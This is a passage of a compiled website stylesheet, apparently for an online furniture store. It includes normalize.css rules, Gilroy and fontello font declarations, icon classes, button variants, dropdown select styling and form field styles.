	background: #aaaaaa/*{bgColorOverlay}*/ /*{bgImgUrlOverlay}*/ /*{bgOverlayXPos}*/ /*{bgOverlayYPos}*/ /*{bgOverlayRepeat}*/;
	opacity: .3/*{opacityOverlay}*/;
	filter: Alpha(Opacity=30)/*{opacityFilterOverlay}*/; /* support: IE8 */
}
.ui-widget-shadow {
	box-shadow: 0/*{offsetLeftShadow}*/ 0/*{offsetTopShadow}*/ 5px/*{thicknessShadow}*/ #666666/*{bgColorShadow}*/;
}
/* Document
 * ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
/* Sections
 * ========================================================================== */
/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Edge, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/* Grouping content
 * ========================================================================== */
/**
 * Remove the margin on nested lists in Chrome, Edge, IE, and Safari.
 */
dl dl,
dl ol,
dl ul,
ol dl,
ul dl {
  margin: 0;
}
/**
 * Remove the margin on nested lists in Edge 18- and IE.
 */
ol ol,
ol ul,
ul ol,
ul ul {
  margin: 0;
}
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge 18- and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
/**
 * Add the correct display in IE.
 */
main {
  display: block;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
/* Text-level semantics
 * ========================================================================== */
/**
 * Add the correct text decoration in Edge 18-, IE, and Safari.
 */
abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}
/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}
/* Embedded content
 * ========================================================================== */
/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Forms
 * ========================================================================== */
/**
 * Remove the margin on controls in Safari.
 */
button,
input,
select {
  margin: 0;
}
/**
 * 1. Show the overflow in IE.
 * 2. Remove the inheritance of text transform in Edge 18-, Firefox, and IE.
 */
button {
  overflow: visible; /* 1 */
  text-transform: none; /* 2 */
}
/**
 * Correct the inability to style buttons in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
/**
 * Show the overflow in Edge 18- and IE.
 */
input {
  overflow: visible;
}
/**
 * 1. Correct the text wrapping in Edge 18- and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 */
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  white-space: normal; /* 1 */
}
/**
 * 1. Add the correct display in Edge 18- and IE.
 * 2. Add the correct vertical alignment in Chrome, Edge, and Firefox.
 */
progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
/**
 * Remove the inheritance of text transform in Firefox.
 */
select {
  text-transform: none;
}
/**
 * 1. Remove the margin in Firefox and Safari.
 * 2. Remove the default vertical scrollbar in IE.
 */
textarea {
  margin: 0; /* 1 */
  overflow: auto; /* 2 */
}
/**
 * 1. Correct the odd appearance in Chrome, Edge, and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}
/**
 * Correct the cursor style of increment and decrement buttons in Safari.
 */
::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}
/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
/**
 * Remove the inner padding in Chrome, Edge, and Safari on macOS.
 */
::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * 1. Correct the inability to style upload buttons in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}
/**
 * Remove the inner border and padding of focus outlines in Firefox.
 */
::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
/**
 * Restore the focus outline styles unset by the previous rule in Firefox.
 */
:-moz-focusring {
  outline: 1px dotted ButtonText;
}
/**
 * Remove the additional :invalid styles in Firefox.
 */
:-moz-ui-invalid {
  box-shadow: none;
}
/* Interactive
 * ========================================================================== */
/*
 * Add the correct display in Edge 18- and IE.
 */
details {
  display: block;
}
/*
 * Add the correct styles in Edge 18-, IE, and Safari.
 */
dialog {
  background-color: white;
  border: solid;
  color: black;
  display: block;
  height: -moz-fit-content;
  height: -webkit-fit-content;
  height: fit-content;
  left: 0;
  margin: auto;
  padding: 1em;
  position: absolute;
  right: 0;
  width: -moz-fit-content;
  width: -webkit-fit-content;
  width: fit-content;
}
dialog:not([open]) {
  display: none;
}
/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}
/* Scripting
 * ========================================================================== */
/**
 * Add the correct display in IE.
 */
template {
  display: none;
}
/* User interaction
 * ========================================================================== */
.container {
  padding-left: 16px;
  padding-right: 16px;
  width: 100%;
  max-width: 1376px;
  margin: 0 auto;
}
@media screen and (max-width: 1395px) {
  .container {
    max-width: 976px;
  }
}
@media screen and (max-width: 995px) {
  .container {
    max-width: 736px;
  }
}
@media screen and (max-width: 755px) {
  .container {
    max-width: none;
  }
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-RegularItalic"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-regularitalic-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-regularitalic-webfont.woff") format("woff");
  font-weight: normal;
  font-style: italic;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-Regular"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-regular-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-Bold"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-bold-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-bold-webfont.woff") format("woff");
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-Light"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-light-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-light-webfont.woff") format("woff");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-SemiBold"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-semibold-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-semibold-webfont.woff") format("woff");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-Medium"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-medium-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-medium-webfont.woff") format("woff");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "fontello";
  src: url("/local/templates/moymeb/static/dist/css/../fonts/fontello.eot");
  src: url("/local/templates/moymeb/static/dist/css/../fonts/fontello.eot#iefix") format("embedded-opentype"), url("/local/templates/moymeb/static/dist/css/../fonts/fontello.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/fontello.woff") format("woff"), url("/local/templates/moymeb/static/dist/css/../fonts/fontello.ttf") format("truetype"), url("/local/templates/moymeb/static/dist/css/../fonts/fontello.svg#fontello") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class^=icon-]:before,
[class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-basket:before {
  content: "\e800";
}
/* '' */
.icon-like:before {
  content: "\e801";
}
/* '' */
.icon-user:before {
  content: "\e802";
}
/* '' */
.icon-search:before {
  content: "\e803";
}
/* '' */
.icon-home:before {
  content: "\e804";
}
/* '' */
.icon-view_mode_large:before {
  content: "\e805";
}
/* '' */
.icon-call:before {
  content: "\e806";
}
/* '' */
.icon-close:before {
  content: "\e807";
}
/* '' */
.icon-caret_left:before {
  content: "\e808";
}
/* '' */
.icon-pin:before {
  content: "\e809";
}
/* '' */
.icon-check:before {
  content: "\e80a";
}
/* '' */
.icon-basket2:before {
  content: "\e80b";
}
/* '' */
.icon-calc:before {
  content: "\e80c";
}
/* '' */
.icon-view_mode_small:before {
  content: "\e80d";
}
/* '' */
.icon-file:before {
  content: "\e80e";
}
/* '' */
.icon-like_fill:before {
  content: "\e80f";
}
/* '' */
.icon-check2:before {
  content: "\e810";
}
/* '' */
.icon-puzzle:before {
  content: "\e811";
}
/* '' */
.icon-share:before {
  content: "\e812";
}
/* '' */
.icon-filter:before {
  content: "\e814";
}
/* '' */
.icon-star:before {
  content: "\e815";
}
/* '' */
.icon-history:before {
  content: "\e816";
}
/* '' */
.icon-plus:before {
  content: "\e81b";
}
/* '' */
.icon-twitter:before {
  content: "\f099";
}
/* '' */
.icon-facebook:before {
  content: "\f09a";
}
/* '' */
.icon-gplus:before {
  content: "\f0d5";
}
/* '' */
.icon-vkontakte:before {
  content: "\f189";
}
/* '' */
* {
  box-sizing: border-box;
  outline: none;
}
*:before, *:after {
  box-sizing: border-box;
}
iframe {
  border: none !important;
}
img,
video,
audio {
  max-width: 100%;
  height: auto;
}
button,
input,
select,
textarea {
  -webkit-appearance: none;
          appearance: none;
  border-radius: 0;
}
input::-ms-clear,
input::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}
input::-webkit-contacts-auto-fill-button {
  visibility: hidden;
  display: none !important;
  pointer-events: none;
  position: absolute;
  right: 0;
}
select::-ms-expand {
  display: none;
}
label,
button,
select {
  cursor: pointer;
}
html {
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  -webkit-text-size-adjust: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  background: #fff;
  color: #000000;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
  min-width: 320px;
  padding: 0;
  margin: 0;
  background: #f5f5f5;
  -webkit-overflow-scrolling: touch;
}
.page__layout {
  height: auto;
  min-height: 100vh;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  position: relative;
}
@media screen and (max-width: 755px) {
  .page__layout {
    overflow-x: hidden;
  }
}
main.main {
  -webkit-flex: 1 0 auto;
          flex: 1 0 auto;
  overflow: hidden;
}
main.main.main--product {
  overflow: visible;
}
p,
ul,
ol,
address,
figure,
table {
  margin: 0;
  padding: 0;
}
b,
strong {
  font-weight: 800;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin: 0;
  line-height: 1.25;
  font-weight: bold;
  margin-bottom: 1.1em;
  display: block;
}
h1,
.h1 {
  font-size: 40px;
  margin-bottom: 24px;
}
@media screen and (max-width: 755px) {
  h1,
.h1 {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 16px;
  }
}
h2,
.h2 {
  font-size: 34px;
  margin-bottom: 16px;
}
h3,
.h3 {
  font-size: 28px;
  margin-bottom: 16px;
}
h4,
.h4 {
  font-size: 24px;
  margin-bottom: 16px;
}
@media screen and (max-width: 755px) {
  h4,
.h4 {
    font-size: 20px;
    margin-bottom: 8px;
  }
}
h5,
.h5 {
  font-size: 20px;
  margin-bottom: 16px;
}
h6,
.h6 {
  font-size: 18px;
  margin-bottom: 16px;
}
a {
  color: inherit;
  text-decoration: none;
}
ul {
  list-style: none;
}
.html-content p,
.html-content ul,
.html-content ol,
.html-content address,
.html-content figure,
.html-content table {
  margin-top: 16px;
  margin-bottom: 27px;
}
.html-content p:last-child,
.html-content ul:last-child,
.html-content ol:last-child,
.html-content address:last-child,
.html-content figure:last-child,
.html-content table:last-child {
  margin-bottom: 0;
}
.html-content a {
  text-decoration: none;
  border-bottom: 3px solid rgba(248, 71, 83, 0.4);
  transition: border-color 0.3s;
}
.html-content a:hover {
  border-block-color: #f84753;
}
.html-content a[href^=tel] {
  border: 0;
  font-weight: bold;
  transition: color 0.3s;
}
.html-content a[href^=tel]:hover {
  color: #f84753;
}
.html-content ol {
  list-style: none;
  counter-reset: counter;
}
.html-content ol li {
  counter-increment: counter;
  margin-bottom: 9px;
  position: relative;
  padding-left: 19px;
}
.html-content ol li::before {
  content: counter(counter) ". ";
  font-weight: bold;
  position: absolute;
  left: 0;
  top: 0;
}
.html-content ul li {
  margin-bottom: 9px;
  position: relative;
  padding-left: 22px;
}
.html-content ul li:before {
  content: "";
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #f84753;
  left: 0;
  top: 9px;
}
.html-content figure {
  font-size: 0;
  line-height: 1;
  margin: 40px 0;
}
.html-content figure img {
  width: 100%;
  height: 427px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.html-content figcaption {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  padding-top: 8px;
}
.html-content blockquote {
  background: #FFFFFF;
  border: 4px solid rgba(248, 71, 83, 0.4);
  box-shadow: 0px 0px 1px rgba(248, 71, 83, 0.04), 0px 2px 6px rgba(248, 71, 83, 0.04), 0px 10px 20px rgba(248, 71, 83, 0.04);
  border-radius: 4px;
  padding: 20px 36px;
  margin: 40px 0;
}
.html-content > *:first-child {
  margin-top: 0;
}
.html-content hr {
  border: 0;
  border-top: 1px solid #EEEEF0;
  margin: 40px 0;
}
.html-content--sm {
  font-size: 16px;
  line-height: 24px;
}
::selection {
  background-color: rgba(246, 22, 37, 0.3) !important;
}
@media screen and (max-width: 755px) {
  body {
    font-size: 16px;
  }
  .html-content figure {
    margin-left: -16px;
    margin-right: -16px;
  }
  .html-content figure img {
    width: 100%;
    height: auto;
  }
  .html-content figure figcaption {
    padding-left: 16px;
    padding-right: 16px;
    font-size: 12px;
    line-height: 16px;
  }
  .html-content blockquote {
    padding: 20px 12px;
  }
}
.btn {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  outline: none;
  padding: 13px 16px;
  font-style: normal;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  background-color: #f84753;
  transition: color 0.3s, background-color 0.3s;
  border: 0;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
  min-width: 92px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  position: relative;
}
.btn:hover:not(:disabled) {
  background-color: #FA717A;
}
@media screen and (max-width: 755px) {
  .btn {
    border-radius: 4px;
  }
  .btn:hover:not(:disabled) {
    background-color: #f84753;
  }
  .btn:active:not(:disabled) {
    background-color: #FA717A;
  }
}
.btn.btn-success-loading.is-success > span {
  opacity: 0;
}
.btn.btn-success-loading.is-success .lds-ring {
  display: block;
}
.btn.icon-basket2:before {
  width: 20px;
  height: 17px;
  font-size: 17px;
  margin: -2px 0;
  margin-right: 7px;
  display: inline-block;
  vertical-align: middle;
}
.btn.icon-puzzle:before {
  width: 18px;
  height: 18px;
  font-size: 18px;
  margin-top: -4px;
  margin-right: 7px;
  display: inline-block;
  vertical-align: middle;
}
.btn:disabled {
  cursor: default;
  color: #a3a3a3;
  background-color: #eeeef0;
}
.btn.is-loading {
  transition: all 0s;
  color: transparent !important;
}
.btn.is-loading .lds-ring {
  opacity: 1;
  visibility: visible;
}
.btn .lds-ring {
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50% -50%);
          transform: translate(-50% -50%);
  z-index: 1;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.btn--black {
  background-color: #000;
  color: #fff;
}
.btn--black:hover:not(:disabled) {
  background-color: #4D4D4D;
  color: #fff;
}
.btn--gray {
  background-color: #eeeef0;
  color: #000;
}
.btn--gray:hover:not(:disabled) {
  background-color: #D4D4D9;
  color: #000;
}
.btn--gray2 {
  background-color: #a3a3a3;
  color: #fff;
}
.btn--gray2:hover:not(:disabled) {
  background-color: #666666;
  color: #fff;
}
.btn--link {
  color: #a3a3a3;
  background: none;
  border: 0;
  font-weight: bold;
}
.btn--link:hover:not(:disabled) {
  color: #f84753;
  background: none;
}
.btn--link:disabled {
  opacity: 0.5;
  color: #f84753;
  background: none;
}
.btn--outline {
  border: 1px solid #000000;
  color: #000;
  background: none;
}
.btn--outline:hover:not(:disabled) {
  background-color: #f84753;
  color: #fff;
  border-color: #f84753;
}
.btn--outline.btn--white {
  color: #fff;
  border-color: #fff;
}
.btn--outline.btn--white:hover:not(:disabled) {
  border-color: #fff;
  background-color: #fff;
  color: #000;
}
.btn--outline.btn--white:disabled {
  opacity: 0.5;
  color: #fff;
  background: none;
}
.btn--outline:disabled {
  opacity: 0.5;
  color: #000;
  background: none;
}
.btn--outline2 {
  border: 1px solid #ECECEC;
  color: #666666;
  background: none;
  transition: all 0.3s;
}
.btn--outline2:hover:not(:disabled) {
  background: none;
  border-color: #000;
  color: #000;
}
.btn--outline2.btn--sm {
  padding: 13px 19px;
}
.btn--outline2:disabled {
  color: #a3a3a3;
  background: none;
  opacity: 0.5;
}
.btn--outline3 {
  border: 1px solid #eeeef0;
  color: #000;
  background: none;
  transition: border-color 0.3s, color 0.3s;
}
.btn--outline3:hover:not(:disabled) {
  border-color: #000;
  color: #000;
  background: none;
}
.btn--outline3.btn--sm {
  padding: 13px 19px;
}
.btn--outline3.btn--xs {
  padding: 4px 9px;
  font-size: 12px;
  line-height: 16px;
  min-width: 0;
}
.btn--outline3:disabled {
  color: #000;
  background: none;
  opacity: 0.5;
}
.btn--outline4 {
  border: 2px solid #000000;
  color: #000;
  padding: 11px 16px;
  background: rgba(0, 0, 0, 0.25);
}
.btn--outline4:hover:not(:disabled) {
  background-color: #000;
  color: #fff;
}
.btn--outline4.btn--white {
  color: #fff;
  border-color: #fff;
}
.btn--outline4.btn--white:hover:not(:disabled) {
  background-color: #fff;
  color: #000;
}
.btn--outline4.btn--white:disabled {
  color: #fff;
  background: rgba(0, 0, 0, 0.25);
  opacity: 0.5;
}
.btn--outline4:disabled {
  color: #000;
  background: rgba(0, 0, 0, 0.25);
  opacity: 0.5;
}
.btn--outline5 {
  border: 1px solid #fff;
  color: #fff;
  background: none;
}
.btn--outline5:hover:not(:disabled) {
  background: rgb(255, 255, 255);
  color: #000;
}
.btn--outline5:disabled {
  color: #fff;
  background: none;
  opacity: 0.5;
}
.btn--outline6 {
  border: 1px solid #eeeef0;
  color: #a3a3a3;
  background: none;
  transition: all 0.3s;
}
.btn--outline6:hover:not(:disabled) {
  background: none;
  border-color: #000;
  color: #000;
}
.btn--outline6.btn--sm {
  padding: 13px 19px;
}
.btn--outline6:disabled {
  color: #D4D4D9;
  background: none;
  opacity: 0.5;
}
.btn--outline7 {
  border: 1px solid #a3a3a3;
  color: #666666;
  background: none;
}
.btn--outline7:hover:not(:disabled) {
  background-color: #f84753;
  color: #fff;
  border-color: #f84753;
}
.btn--outline7:disabled {
  opacity: 0.5;
  color: #666666;
  background: none;
}
.btn--bold {
  font-weight: bold;
}
.btn--lg {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 10px 16px;
  padding-bottom: 11px;
}
.btn--lg2 {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 18px 27px;
}
.btn--lg3 {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  padding: 15px 19px;
  padding-bottom: 16px;
}
.btn--lg4 {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 15px 27px;
}
.btn--lg5 {
  padding: 13px 17px;
}
.btn--md {
  font-size: 16px;
  line-height: 28px;
  padding: 9px 16px;
}
.btn--sm {
  font-size: 12px;
  line-height: 15px;
  padding: 14px 20px;
}
.select--rounded .choices[data-type*=select-one]::after {
  margin-top: -6px;
  right: 17px;
}
.select--rounded .choices__inner {
  border: 1px solid #EEEEF0;
  border-radius: 24px;
  min-height: unset;
}
.select--rounded .choices.is-open .choices__inner {
  border-radius: 24px;
}
.select--rounded .choices__list--single .choices__item {
  padding: 9px 17px;
  padding-right: 42px;
  height: auto;
  font-size: 14px;
  line-height: 16px;
}
.choices__inner {
  padding: 0;
  background: none;
  border: 1px solid #a3a3a3;
  box-sizing: border-box;
  border-radius: 4px;
  min-height: 41px;
  transition: border-color 0.3s;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
}
.choices__inner:hover {
  border-color: #000;
}
.choices__list--dropdown {
  transition: visibility 0.3s, opacity 0.3s;
  opacity: 0;
  background: #ffffff;
  border: 0;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  margin-top: 4px;
}
.choices__list--dropdown.is-active {
  opacity: 1;
}
.choices.is-flipped .choices__list--dropdown {
  bottom: auto;
  top: 100%;
  margin-top: 4px;
  border-radius: 4px;
}
.choices.is-open .choices__inner {
  border-radius: 4px;
  border-color: #000;
}
.choices[data-type*=select-one] .choices__inner {
  padding-bottom: 0;
}
.choices__list--single {
  padding: 0;
  display: block;
}
.choices__list--single .choices__item {
  height: 41px;
  line-height: 39px;
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  padding: 12px 17px;
}
.choices__list--single .choices__item span {
  margin-left: 0;
  font-weight: 400;
}
.choices__list--dropdown .choices__item {
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #000;
  padding: 8px 16px;
  white-space: nowrap;
}
.choices__list--dropdown .choices__item--selectable {
  padding-right: 50px;
}
.choices .choices__list--dropdown {
  width: auto;
  right: 0;
}
.choices__list--dropdown .choices__item--selectable.is-highlighted {
  background: none;
  transition: background-color 0.3s;
}
.choices__list--dropdown .choices__item--selectable.is-highlighted:hover {
  background: #eeeef0;
}
.choices__list--dropdown .choices__item--selectable.is-selected {
  background: #eeeef0;
}
.choices__list--dropdown .choices__item--selectable.is-selected:before {
  content: "\e80a";
  position: absolute;
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  width: 17px;
  height: 13px;
  right: 16px;
  top: 50%;
  margin-top: -6px;
  color: #f84753;
}
.choices__list--dropdown .choices__item:hover {
  background: #eeeef0;
}
.choices[data-type*=select-one]:after {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  border: 0;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  right: 16px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 50%;
  margin-top: -7px;
  transition: border-color 0.3s, -webkit-transform 0.3s;
  transition: border-color 0.3s, transform 0.3s;
  transition: border-color 0.3s, transform 0.3s, -webkit-transform 0.3s;
  -webkit-transform-origin: 67% 67%;
          transform-origin: 67% 67%;
}
.choices[data-type*=select-one].is-open:after {
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
  border: 0;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
}
.lds-ring {
  display: inline-block;
  width: 25px;
  height: 25px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -12px;
  margin-top: -12px;
  display: none;
}
.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 25px;
  height: 25px;
  left: 0;
  top: 0;
  border: 2px solid #fff;
  border-radius: 50%;
  -webkit-animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
          animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #fff transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
  -webkit-animation-delay: -0.45s;
          animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
  -webkit-animation-delay: -0.3s;
          animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
  -webkit-animation-delay: -0.15s;
          animation-delay: -0.15s;
}
@-webkit-keyframes lds-ring {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes lds-ring {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.form-header {
  margin-bottom: 23px;
}
.form-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  margin-bottom: 7px;
}
.form-title:last-child {
  margin-bottom: 0;
}
.form-title--center {
  text-align: center;
}
.form-title--lg {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 28px;
}
@media screen and (max-width: 755px) {
  .form-title--lg {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
}
.form-descr {
  font-size: 14px;
  line-height: 17px;
  color: #666666;
}
.form-item {
  margin-bottom: 24px;
}
.form-item--mb-sm {
  margin-bottom: 8px;
}
.form-item + .form-field-err,
.form-item + .form-field-success {
  padding-top: 0;
  margin-bottom: 14px;
}
.or-divider {
  padding-top: 22px;
  padding-bottom: 32px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}
.or-divider:before, .or-divider:after {
  content: "";
  width: 100%;
  position: relative;
  height: 1px;
  background: #eeeef0;
}
.or-divider span {
  padding: 0 18px;
}
.form-submit .btn {
  display: block;
  width: 100%;
}
.form-submit--sm .btn {
  display: inline-block;
  width: auto;
  padding: 13px 17px;
}
.form-field-wrap {
  background-color: #fff;
  border-radius: 4px;
  position: relative;
}
.form-field-wrap.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-8px) translateX(0px);
          transform: scale(0.7) translateY(-8px) translateX(0px);
  position: relative;
  z-index: 2;
}
.form-field-wrap.input--filled .form-field-clear {
  display: block;
}
.form-field-wrap.input--filled .form-field-clear-lg {
  display: block;
}
.form-field-wrap--phone.form-field-wrap .form-field {
  padding-top: 0;
}
.form-field-wrap--phone.input--focus .form-field-label {
  -webkit-transform: scale(1) translateY(0) translateX(0);
          transform: scale(1) translateY(0) translateX(0);
  display: none;
}
.form-field-wrap--default-placeholder .form-field {
  padding-top: 1px;
}
.form-field-item.has-error .form-field,
.cart-delivery__field.has-error .form-field {
  border-color: #f84753;
}
.form-field-item.has-error .form-field-err,
.form-field-item.has-error .form-field-success,
.cart-delivery__field.has-error .form-field-err,
.cart-delivery__field.has-error .form-field-success {
  display: block;
}
.form-field-item.has-error ~ .form-field-err, .form-field-item.has-error ~ .form-field-success,
.cart-delivery__field.has-error ~ .form-field-err,
.cart-delivery__field.has-error ~ .form-field-success {
  display: block;
}
.form-field-item.has-success .form-field-wrap,
.cart-delivery__field.has-success .form-field-wrap {
  position: relative;
}
.form-field-item.has-success .form-field-wrap:before,
.cart-delivery__field.has-success .form-field-wrap:before {
  content: "";
  position: absolute;
  width: 13px;
  height: 11px;
  background: url("/local/templates/moymeb/static/dist/css/../img/form_check.svg") no-repeat 0 0;
  top: 50%;
  margin-top: -5px;
  right: 14px;
}
.form-field-wrap--lg .form-field {
  height: 58px;
  padding: 0 22px;
  padding-top: 13px;
  font-size: 18px;
}
.form-field-wrap--lg textarea.form-field {
  padding-top: 21px;
}
.form-field-wrap--lg .form-field-label {
  height: 58px;
  line-height: 58px;
  font-size: 18px;
  padding-left: 22px;
  padding-right: 22px;
}
.form-field-wrap--lg.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-12px) translateX(0px);
          transform: scale(0.7) translateY(-12px) translateX(0px);
}
@media screen and (max-width: 755px) {
  .form-field-wrap--lg .form-field {
    height: 51px;
    padding: 0 15px;
    padding-top: 17px;
    font-size: 16px;
  }
  .form-field-wrap--lg textarea.form-field {
    padding-top: 21px;
  }
  .form-field-wrap--lg .form-field-label {
    height: 51px;
    line-height: 51px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .form-field-wrap--lg.input--focus .form-field-label p {
    -webkit-transform: scale(0.7) translateY(-12px) translateX(0px);
